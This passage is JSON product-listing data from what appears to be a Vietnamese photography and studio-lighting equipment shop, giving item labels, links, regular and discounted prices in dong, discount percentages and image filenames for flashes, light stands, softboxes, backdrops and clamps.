flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-cai-cho-den-studio.jpg"},{"id":505,"dmid":192,"link":"\/khop-khuy-192-505.html","label":"Kh\u1edbp kh\u1ee7y ","gia":120000,"giakm":0,"phantram":0,"image":"shop_1450107973_khop-giu-den-flash.jpg.jpg"},{"id":485,"dmid":249,"link":"\/long-chup-tron-60cmx60cm-249-485.html","label":"L\u1ed3ng ch\u1ee5p Tr\u00f2n 60cmx60cm ","gia":450000,"giakm":0,"phantram":0,"image":"shop_1384678714_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3895,"dmid":192,"link":"\/ong-kep-khop-noi-voi-male-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3895.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Male phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-duc-cho-den-studio.jpg"},{"id":486,"dmid":249,"link":"\/long-chup-tron-80cmx80cm-249-486.html","label":"L\u1ed3ng Ch\u1ee5p Tr\u00f2n 80cmx80cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1384678831_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3894,"dmid":219,"link":"\/gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm-219-3894.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP280S MD1 Cao 280cm, R\u1ed9ng 300cm","gia":1990000,"giakm":1520000,"phantram":23.618090452261,"image":"gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm.jpg"},{"id":507,"dmid":192,"link":"\/khop-khuy--hot-shoes-flash-192-507.html","label":"Kh\u1edbp kh\u1ee7y - Hot shoes Flash","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450406861_khop-giu-den-flash-hot-shoes-photoviet.jpg.jpg"},{"id":495,"dmid":192,"link":"\/t-shape-adapter-for-flash-192-495.html","label":"T shape adapter for flash ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1397554900_adapter.jpg.jpg"},{"id":511,"dmid":241,"link":"\/den-flash-hylow-he1000-241-511.html","label":"\u0110\u00e8n flash Hylow HE1000","gia":4900000,"giakm":3400000,"phantram":30.612244897959,"image":"745005479.jpg"},{"id":547,"dmid":213,"link":"\/chan-den-victory-md-240-nhom-213-547.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-240 nh\u00f4m","gia":350000,"giakm":0,"phantram":0,"image":"shop_1398008138_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":548,"dmid":213,"link":"\/chan-den-victory-md-280-nhom-213-548.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-280 nh\u00f4m","gia":400000,"giakm":0,"phantram":0,"image":"shop_1398008187_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":562,"dmid":221,"link":"\/den-flash-studio-f300-221-562.html","label":"\u0110\u00e8n flash studio F300","gia":4500000,"giakm":1800000,"phantram":60,"image":"671367695.jpg"},{"id":3893,"dmid":359,"link":"\/den-led-aputure-amaran-60ds-chinh-hang-359-3893.html","label":"\u0110\u00e8n Led Aputure Amaran 60DS Ch\u00ednh h\u00e3ng","gia":4250000,"giakm":3500000,"phantram":17.647058823529,"image":"den-led-aputure-amaran-60ds-chinh-hang (4).jpg"},{"id":559,"dmid":221,"link":"\/den-flash-studio-f800-221-559.html","label":"\u0110\u00e8n flash studio F800","gia":5600000,"giakm":2800000,"phantram":50,"image":"595744070.jpg"},{"id":3891,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-1355m-217-3891.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*5M","gia":600000,"giakm":380000,"phantram":36.666666666667,"image":"phong-nen-giay (3).jpg"},{"id":560,"dmid":221,"link":"\/den-flash-studio-f1000-221-560.html","label":"\u0110\u00e8n flash studio F1000","gia":6300000,"giakm":3100000,"phantram":50.793650793651,"image":"818915296.jpg"},{"id":3890,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-13510m-217-3890.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*10M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":561,"dmid":221,"link":"\/den-flash-studio-f600-221-561.html","label":"\u0110\u00e8n flash studio F600","gia":5300000,"giakm":2400000,"phantram":54.716981132075,"image":"1101449297.jpg"},{"id":3889,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-275m-217-3889.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*5M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":572,"dmid":217,"link":"\/phong-giay-my-272mx11m-217-572.html","label":"Ph\u00f4ng gi\u1ea5y M\u1ef9 ( 2.72mx11m)","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":3888,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2711m-217-3888.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*11M ","gia":1270000,"giakm":700000,"phantram":44.88188976378,"image":"phong-nen-giay (3).jpg"},{"id":563,"dmid":221,"link":"\/den-flash-studio-f250-221-563.html","label":"\u0110\u00e8n flash studio F250","gia":3200000,"giakm":1600000,"phantram":50,"image":"1443829157.jpg"},{"id":3886,"dmid":192,"link":"\/moc-treo-den-chu-c-192-3886.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"K\u1eb9p-ch\u1eef-C-l\u1edbn-minh-\u0111\u1ee9c.png"},{"id":3887,"dmid":192,"link":"\/tay-treo-hat-sang-2in1-kem-tay-treo-den-speedlite-192-3887.html","label":"Tay treo h\u1eaft s\u00e1ng 2in1 k\u00e8m tay treo \u0111\u00e8n speedlite","gia":650000,"giakm":420000,"phantram":35.384615384615,"image":"tay-treo-hat-sang-2in1-tay-boom-speedlite (1).jpg"},{"id":574,"dmid":198,"link":"\/den-flash-speedlite-tt520-198-574.html","label":"\u0110\u00e8n Flash Speedlite TT520","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1399993097_tt520.jpg.jpg"},{"id":3885,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200bi-3200--5600k-243-3885.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200BI 3200 - 5600K","gia":11990000,"giakm":9000000,"phantram":24.937447873228,"image":"540456054.jpg"},{"id":564,"dmid":221,"link":"\/den-flash-studio-f200-221-564.html","label":"\u0110\u00e8n flash studio F200","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"617650119.jpg"},{"id":565,"dmid":221,"link":"\/den-flash-studio-k150-221-565.html","label":"\u0110\u00e8n flash studio K150","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"1198170144.jpg"},{"id":575,"dmid":198,"link":"\/den-flash-speedlite-tt560-198-575.html","label":"\u0110\u00e8n Flash Speedlite TT560","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1399993352_560.jpg.jpg"},{"id":3884,"dmid":266,"link":"\/den-flash-mini-godox-im30-266-3884.html","label":"\u0110\u00e8n Flash Mini Godox iM30 ","gia":850000,"giakm":599000,"phantram":29.529411764706,"image":"den-flash-mini-godox-im30 (8).jpg"},{"id":576,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xl-213-576.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XL","gia":500000,"giakm":350000,"phantram":30,"image":"shop_1450109151_tui-dung-chan-den-photoviet.jpg.jpg"},{"id":578,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xxl-213-578.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XXL","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1450109117_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":579,"dmid":214,"link":"\/bo-dan-treo-cho-4-den-flash-studio-den-quay-phim-214-579.html","label":"B\u1ed9 d\u00e0n treo cho 4 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":10880000,"giakm":9980000,"phantram":8.2720588235294,"image":"shop_1417502733_dan treo 4 den.jpg.jpg"},{"id":3984,"dmid":192,"link":"\/tay-treo-hat-sang-inox-md05-192-3984.html","label":"Tay Treo H\u1eaft S\u00e1ng Inox MD05","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"tay-treo-hat-sang-inox-md05.jpg"},{"id":580,"dmid":214,"link":"\/bo-dan-treo-cho-6-den-flash-studio-den-quay-phim-214-580.html","label":"B\u1ed9 d\u00e0n treo cho 6 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":14500000,"giakm":13580000,"phantram":6.3448275862069,"image":"shop_1459236144_Dan-treo-den-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":581,"dmid":192,"link":"\/guong-chup-san-pham-192-581.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m","gia":190000,"giakm":0,"phantram":0,"image":"shop_1450107566_guong-chup-san-pham-photoviet.vn1.jpg.jpg"},{"id":582,"dmid":192,"link":"\/kep-giu-den-falconeyes-chot-da-nang-192-582.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Falconeyes ch\u1ed1t \u0111a n\u0103ng","gia":280000,"giakm":0,"phantram":0,"image":"shop_1450107848_kep-da-nang-a2-photoviet.jpg.jpg"},{"id":583,"dmid":192,"link":"\/kep-giu-den-nclg-30--cl-35-192-583.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n NCLG-30 + CL-35","gia":280000,"giakm":0,"phantram":0,"image":"shop_1411461036_KepNCGL-30-1.jpg.jpg"},{"id":584,"dmid":192,"link":"\/kep-giu-den-da-nang-40cm-192-584.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107831_Kep-den-flash-da-nang-photoviet.jpg.jpg"},{"id":585,"dmid":192,"link":"\/phong-thay-do-di-dong-192-585.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1450406825_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":603,"dmid":218,"link":"\/du-xuyen-phan-2-lop--83cm-218-603.html","label":"D\u00f9 xuy\u00ean ph\u1ea3n 2 l\u1edbp - 83cm ","gia":200000,"giakm":0,"phantram":0,"image":"1916410586.jpg"},{"id":604,"dmid":196,"link":"\/dui-den-41-196-604.html","label":"\u0110ui \u0111\u00e8n 4.1","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423620374_Dau den 4.1 minhduc.com.vn.jpg.jpg"},{"id":605,"dmid":196,"link":"\/dau-den-4-bong-e27-196-605.html","label":"\u0110\u1ea7u \u0111\u00e8n 4 b\u00f3ng E27","gia":300000,"giakm":0,"phantram":0,"image":"shop_1423623508_dui den 4 bong Minhduc.com.vn 1.jpg.jpg"},{"id":606,"dmid":196,"link":"\/dau-den-5-bong-e27-196-606.html","label":"\u0110\u1ea7u \u0111\u00e8n 5 b\u00f3ng E27","gia":375000,"giakm":0,"phantram":0,"image":"shop_1423622963_dui den 5 bong minhduc.com.vn.jpg.jpg"},{"id":878,"dmid":260,"link":"\/chan-may-anh-du-lich-sys-200-tripod-travel-sys-200-260-878.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh du l\u1ecbch SYS 200 (Tripod travel SYS 200)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458363857_chan-may-anh-may-quay-minhduc.con.vn (4).jpg.jpg"},{"id":589,"dmid":219,"link":"\/khung-treo-4-phong-keo-xich-219-589.html","label":"Khung treo 4 ph\u00f4ng k\u00e9o x\u00edch","gia":1400000,"giakm":0,"phantram":0,"image":"xich-4.jpg"},{"id":590,"dmid":219,"link":"\/khung-treo-5-phong-keo-xich-219-590.html","label":"Khung treo 5 ph\u00f4ng k\u00e9o x\u00edch","gia":1600000,"giakm":0,"phantram":0,"image":"xich-5.jpg"},{"id":591,"dmid":219,"link":"\/khung-treo-6-phong-keo-xich-219-591.html","label":"Khung treo 6 ph\u00f4ng k\u00e9o x\u00edch","gia":1800000,"giakm":0,"phantram":0,"image":"xich-6-1.jpg"},{"id":592,"dmid":211,"link":"\/softbox-bat-giac-s120cm-211-592.html","label":"Softbox b\u00e1t gi\u00e1c S120cm","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1417503552_batgiac 140.jpg.jpg"},{"id":593,"dmid":215,"link":"\/beauty-dish-70cm--choa-70cmwhite-215-593.html","label":"Beauty dish 70cm - Ch\u00f3a 70cm(White)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1417751085_beautydish white.jpg.jpg"},{"id":594,"dmid":215,"link":"\/beauty-dish-40cm--choa-40cmsilver-215-594.html","label":"Beauty dish 40cm - Ch\u00f3a 40cm(silver)","gia":600000,"giakm":0,"phantram":0,"image":"shop_1417752247_beauty40silver.jpg.jpg"},{"id":595,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmsilver-215-595.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(silver)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417752054_40 silver.jpg.jpg"},{"id":596,"dmid":215,"link":"\/luoi-to-ong-70cm-honeycomb-70-cm-215-596.html","label":"L\u01b0\u1edbi t\u1ed5 ong 70cm -Honeycomb 70 cm.","gia":900000,"giakm":0,"phantram":0,"image":"shop_1417754601_luoi to ong 70.jpg.jpg"},{"id":597,"dmid":215,"link":"\/luoi-to-ong-58cm-honeycomb-58-cm-215-597.html","label":"L\u01b0\u1edbi t\u1ed5 ong 58cm -Honeycomb 58 cm.","gia":800000,"giakm":0,"phantram":0,"image":"shop_1417755278_luoi to ong 50.jpg.jpg"},{"id":599,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmwhite-215-599.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(White)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417758161_beautydish white.jpg.jpg"},{"id":598,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-white-choa-luoi-to-ong-40cm-cao-cap-215-598.html","label":"Beauty dish honeycomb 40cm (white)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong 40cm CAO C\u1ea4P","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1417759600_beautydish 40 silver.jpg1.jpg.jpg"},{"id":600,"dmid":249,"link":"\/ban-chup-san-pham-xep-lung-t-d-50x100-cm-249-600.html","label":"B\u00e0n ch\u1ee5p s\u1ea3n ph\u1ea9m x\u1ebfp l\u01b0ng T & D 50x100 cm ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108364_ban-chup-tua-lung.jpg.jpg"},{"id":601,"dmid":249,"link":"\/ban-chup-t-d-68x130cm-249-601.html","label":"B\u00e0n ch\u1ee5p T & D 68x130cm","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108350_ban-chup-tua-lung.jpg.jpg"},{"id":628,"dmid":196,"link":"\/bo-den-truc-tiep-10-bong-chup-san-pham-quay-video-196-628.html","label":"B\u1ed9 \u0111\u00e8n tr\u1ef1c ti\u1ebfp 10 b\u00f3ng ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video ","gia":4630000,"giakm":3730000,"phantram":19.438444924406,"image":"shop_1462434881_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":627,"dmid":196,"link":"\/bo-kit-5in1-chup-san-pham-quay-video-1250w-196-627.html","label":"B\u1ed9 kit 5in1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1250w","gia":4830000,"giakm":3830000,"phantram":20.703933747412,"image":"shop_1462434903_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":931,"dmid":192,"link":"\/flash-tube-cover-md--coc-nhua-bao-ve-bong-192-931.html","label":"Flash Tube cover MD - C\u1ed1c nh\u1ef1a b\u1ea3o v\u1ec7 b\u00f3ng","gia":100000,"giakm":0,"phantram":0,"image":"shop_1462588183_coc-bao-ve-den-Bowens_FLASH_TUBE_COVER_minhduc.com.vn.jpg.jpg"},{"id":2499,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x200cm-tang-kem-kep-192-2499.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1311902291.jpg"},{"id":609,"dmid":196,"link":"\/bong-den-125w-196-609.html","label":"B\u00f3ng \u0110\u00e8n 125w","gia":250000,"giakm":140000,"phantram":44,"image":"shop_1423624170_Bong 125w MInhduc.jpg.jpg"},{"id":610,"dmid":243,"link":"\/den-quay-phim-spotlight-red-800w-243-610.html","label":"\u0110\u00e8n quay phim spotlight red 800w","gia":850000,"giakm":730000,"phantram":14.117647058824,"image":"shop_1442246455_den-quay-phim-photoviet (1).jpg.jpg"},{"id":612,"dmid":192,"link":"\/c-bracket-for-video-192-612.html","label":"C bracket for Video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1423631454_C bracket for Video 1.jpg.jpg"},{"id":613,"dmid":192,"link":"\/bracket-phong-chup-clamp-c-192-613.html","label":"Bracket ph\u00f2ng ch\u1ee5p clamp C","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423643327_bracket-phong-chup Clam C minhduc.com.vn.jpg.jpg"},{"id":614,"dmid":192,"link":"\/plastic-clamp-with-14-copper-spigot-192-614.html","label":"plastic clamp with 1\/4 copper spigot","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423644655_plastic clamp with copper spigot11 minhduc.com.vn.jpg.jpg"},{"id":615,"dmid":192,"link":"\/kep-phong-3-inch-192-615.html","label":"K\u1eb9p ph\u00f4ng 3 inch","gia":40000,"giakm":20000,"phantram":50,"image":"1045285221.jpg"},{"id":616,"dmid":192,"link":"\/metal-clamp-192-616.html","label":"metal clamp","gia":40000,"giakm":0,"phantram":0,"image":"shop_1423645378_kep da nang minhduc.com.vn.jpg.jpg"},{"id":632,"dmid":243,"link":"\/den-quay-phim-spotlight-300w-243-632.html","label":"\u0110\u00e8n quay phim spotlight 300W","gia":2200000,"giakm":0,"phantram":0,"image":"shop_1450104842_650ww.jpg.jpg"},{"id":617,"dmid":192,"link":"\/backdrop-clamp-192-617.html","label":"backdrop clamp","gia":30000,"giakm":0,"phantram":0,"image":"shop_1450107515_plastic-clamp-photoviet-cap-nhua- (7).jpg.jpg"},{"id":619,"dmid":192,"link":"\/flash-bracket-type-b-192-619.html","label":"flash bracket, type B","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423646609_minhduc.jpg.jpg"},{"id":618,"dmid":192,"link":"\/tripod-head-192-618.html","label":"tripod head","gia":80000,"giakm":0,"phantram":0,"image":"shop_1423646158_tripod head minhduc111.jpg.jpg"},{"id":620,"dmid":192,"link":"\/ga-du-va-den-e-flash-bracket-type-a-192-620.html","label":"G\u00e1 d\u00f9 v\u00e0 \u0111\u00e8n E flash bracket, type A","gia":100000,"giakm":0,"phantram":0,"image":"shop_1423647124_flash bracket, type A Minhduc.jpg.jpg"},{"id":621,"dmid":192,"link":"\/flash-bracket-3-in-1-192-621.html","label":"flash bracket 3 in 1 ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462430516_GAI-3-\u0110EN-FLASH-MINHDUC.COM.VN.jpg.jpg"},{"id":622,"dmid":192,"link":"\/v-bracket-192-622.html","label":"V Bracket","gia":200000,"giakm":0,"phantram":0,"image":"shop_1424686713_v 1.jpg.jpg"},{"id":623,"dmid":192,"link":"\/flash-bracket-192-623.html","label":"flash bracket","gia":400000,"giakm":0,"phantram":0,"image":"shop_1423648150_flash bracket minhduc 1.jpg.jpg"},{"id":624,"dmid":192,"link":"\/cold-shoe-adaptor-192-624.html","label":"cold shoe adaptor","gia":30000,"giakm":0,"phantram":0,"image":"shop_1423648450_cold shoe adaptor Minhduc.jpg.jpg"},{"id":625,"dmid":213,"link":"\/camera-mini-stand-1pc-213-625.html","label":"Camera Mini Stand 1pc","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423708808_mini stand minhduc.com.vn 1.jpg.jpg"},{"id":626,"dmid":196,"link":"\/bo-kit-e27-softbox-50x70-196-626.html","label":"B\u1ed9 kit E27 Softbox 50x70","gia":280000,"giakm":0,"phantram":0,"image":"shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg"},{"id":633,"dmid":243,"link":"\/den-quay-phim-t1000-243-633.html","label":"\u0110\u00e8n quay phim T1000","gia":700000,"giakm":0,"phantram":0,"image":"shop_1427252085_t1000000.jpg.jpg"},{"id":634,"dmid":249,"link":"\/ban-chup-60x100-cm-249-634.html","label":"B\u00e0n ch\u1ee5p 60x100 cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1450108312_ban-chup-san-pham-60-100.jpg.jpg"},{"id":635,"dmid":249,"link":"\/ban-chup-70x100-cm-249-635.html","label":"B\u00e0n ch\u1ee5p 70x100 cm ","gia":600000,"giakm":0,"phantram":0,"image":"shop_1450108297_60-100cm-font-b-Shooting-b-font-font-b-Table-b-font-Specialty-font-b-Photography.jpg.jpg"},{"id":636,"dmid":243,"link":"\/den-quay-phim-kino-2-bong-china-243-636.html","label":"\u0110\u00e8n quay phim Kino 2 B\u00f3ng China","gia":1350000,"giakm":1250000,"phantram":7.4074074074074,"image":"shop_1462874725_den-kino-2bong-minhduc.com.vn.jpg.jpg"},{"id":637,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-243-637.html","label":"\u0110\u00e8n quay phim spotlight 1000w","gia":4100000,"giakm":2500000,"phantram":39.024390243902,"image":"shop_1428736834_spotlight1.jpg.jpg"},{"id":638,"dmid":196,"link":"\/combo-dui-den-4-va-softbox-50x70cm-196-638.html","label":"Combo \u0111ui \u0111\u00e8n 4 v\u00e0 softbox 50x70cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1480744567_combo-dui-den-4-bong-softbox-50x70-minhduc.com.vn.jpg.jpg"},{"id":641,"dmid":243,"link":"\/den-quay-phim-led-spot-light-1000a-243-641.html","label":"\u0110\u00e8n quay phim Led spot light 1000A","gia":4100000,"giakm":0,"phantram":0,"image":"shop_1431235948_den spotlight minhduc (2).jpg.jpg"},{"id":642,"dmid":243,"link":"\/wireless-remote-ce-1500w-led-fresnel-243-642.html","label":"Wireless Remote CE-1500W LED Fresnel ","gia":8300000,"giakm":4500000,"phantram":45.78313253012,"image":"shop_1431271855_led spot light 1500.jpg.jpg"},{"id":643,"dmid":243,"link":"\/den-quay-phim-spotlight-2000w-co-dimmer-dieu-chinh-243-643.html","label":"\u0110\u00e8n quay phim spotlight 2000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":6300000,"giakm":5000000,"phantram":20.634920634921,"image":"shop_1605345240_650ww.jpg.jpg"},{"id":2403,"dmid":213,"link":"\/cha\u0302n-de\u0300n-boom-m5-pro-2in1-inox-213-2403.html","label":"Cha\u0302n \u0110e\u0300n Boom M5 Pro 2in1 Inox ","gia":4500000,"giakm":3300000,"phantram":26.666666666667,"image":"m5.jpg"},{"id":3810,"dmid":213,"link":"\/chan-den-inox-mdf-3000-cao-3m-213-3810.html","label":"Ch\u00e2n \u0111\u00e8n Inox MDF 3000 cao 3m","gia":1950000,"giakm":0,"phantram":0,"image":"MDF3000.png"},{"id":3811,"dmid":213,"link":"\/chan-den-inox-heavy-duty-543m-cao-430cm-chiu-tai-40kg-213-3811.html","label":"Ch\u00e2n \u0111\u00e8n Inox Heavy Duty 543M cao 430cm ch\u1ecbu t\u1ea3i 40Kg","gia":4900000,"giakm":0,"phantram":0,"image":"543.jpg"},{"id":644,"dmid":192,"link":"\/thanh-dolly-150cm-camera-video-slider-rail-192-644.html","label":"Thanh Dolly 150cm Camera Video Slider Rail ","gia":3700000,"giakm":3200000,"phantram":13.513513513514,"image":"shop_1431918518_dolly3 photoviet.jpg.jpg"},{"id":645,"dmid":192,"link":"\/thanh-dolly-120-cm-slider-rail-for-camera-and-video-192-645.html","label":"Thanh Dolly 120 cm Slider Rail for Camera and Video ","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1431919840_thanh truot _dolly 100 cm.jpg.jpg"},{"id":646,"dmid":192,"link":"\/thanh-ray-truot-dolly-100cm-slider-rail-for-camera-and-video-192-646.html","label":"Thanh ray tr\u01b0\u1ee3t Dolly 100cm Slider Rail for Camera and Video ","gia":2300000,"giakm":2100000,"phantram":8.695652173913,"image":"shop_1431919988_thanh truot _dolly 100 cm.jpg.jpg"},{"id":647,"dmid":192,"link":"\/thanh-dolly-80cm-slider-rail-for-camera-and-video-192-647.html","label":"Thanh Dolly 80cm Slider Rail for Camera and Video ","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1431920412_thanh truot _dolly 100 cm.jpg.jpg"},{"id":648,"dmid":192,"link":"\/thanh-dolly-60cm-slider-rail-for-camera-and-video-192-648.html","label":"Thanh Dolly 60cm Slider Rail for Camera and Video ","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1431921350_thanh truot _dolly 100 cm.jpg.jpg"},{"id":649,"dmid":213,"link":"\/banh-xe-chan-den-pt22-banh-xe-lan-chan-den-caster-wheel-213-649.html","label":" B\u00e1nh Xe Ch\u00e2n \u0110\u00e8n PT22 B\u00e1nh Xe L\u0103n Ch\u00e2n \u0110\u00e8n Caster Wheel","gia":350000,"giakm":0,"phantram":0,"image":"shop_1576839255_banh-xe-lan-chan-den-caster-wheel-minhduc.com (1).jpg.jpg"},{"id":651,"dmid":192,"link":"\/super-clamp-192-651.html","label":"Super Clamp","gia":450000,"giakm":390000,"phantram":13.333333333333,"image":"shop_1432024547_super_clamp_photoviet.jpg.jpg"},{"id":665,"dmid":213,"link":"\/chan-den-light-stand-l2900-a1-213-665.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand L2900 A1","gia":950000,"giakm":0,"phantram":0,"image":"shop_1543809756_Chan-den-flash-Studio-godox-jinbei-L2900-minhduc.com.vn.jpg.jpg"},{"id":652,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-a-192-652.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag A","gia":3000000,"giakm":0,"phantram":0,"image":"shop_1450107458_Vali-Case-Dung-den-va-phu-kien-Carring-bag- B-Photoviet.jpg.jpg"},{"id":653,"dmid":192,"link":"\/vali-dung-den-va-phu-kien-bag-b-192-653.html","label":"Vali  \u0110\u1ef1ng \u0110\u00e8n V\u00e0 Ph\u1ee5 Ki\u1ec7n-Bag B","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1450107445_Vali-Case-Dung-den-va-phu-kien-Carring-bag- A-Photoviet.jpg.jpg"},{"id":666,"dmid":213,"link":"\/chan-den-boom-set-dbj-01-213-666.html","label":"Ch\u00e2n \u0110\u00e8n Boom Set DBJ 01","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626591012_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":667,"dmid":213,"link":"\/chan-den-light-stand-inox-240-cm-213-667.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 240 Cm","gia":1000000,"giakm":0,"phantram":0,"image":"chan-den-inox-280-240.jpg"},{"id":3656,"dmid":335,"link":"\/den-led-proton-klux-100b-2800k-5600k-335-3656.html","label":"\u0110\u00e8n led Proton KLUX 100B 2800K-5600K","gia":3890000,"giakm":2000000,"phantram":48.586118251928,"image":"den-led-proton-klux-100Bi-Color-2800K-6500K3.jpg"},{"id":668,"dmid":213,"link":"\/chan-den-light-stand-inox-280-320cm-213-668.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 280 ( 320cm)","gia":1200000,"giakm":0,"phantram":0,"image":"chan-den-inox-240.jpg"},{"id":3657,"dmid":335,"link":"\/den-led-proton-kl80b-2800k-6500k-335-3657.html","label":"\u0110\u00e8n led Proton KL80B 2800K-6500K","gia":3500000,"giakm":2790000,"phantram":20.285714285714,"image":"den-led-proton-klux-80Bi-Color-2800K-6500K1.jpg"},{"id":669,"dmid":213,"link":"\/chan-den-light-stand-inox-360-cm-213-669.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand Inox 360 Cm","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1599808804_CHAN-DEN-INOX-CHAN-DEN-CHUP-HINH-MINHDUC.COM.VN.jpg.jpg"},{"id":670,"dmid":213,"link":"\/chan-den-light-stand-l2900-a2-213-670.html","label":"Ch\u00e2n \u0110\u00e8n Light Stand  L2900 A2","gia":750000,"giakm":600000,"phantram":20,"image":"shop_1479285011_Chan-den-flash-L2900-minhduc.com.vn.jpg.jpg"},{"id":671,"dmid":196,"link":"\/bong-den-85w-196-671.html","label":"B\u00f3ng \u0110\u00e8n 85W","gia":230000,"giakm":120000,"phantram":47.826086956522,"image":"shop_1432543235_bong-den-125w-quay-phim.jpg.jpg"},{"id":672,"dmid":196,"link":"\/bong-den-135w-196-672.html","label":"B\u00f3ng \u0110\u00e8n 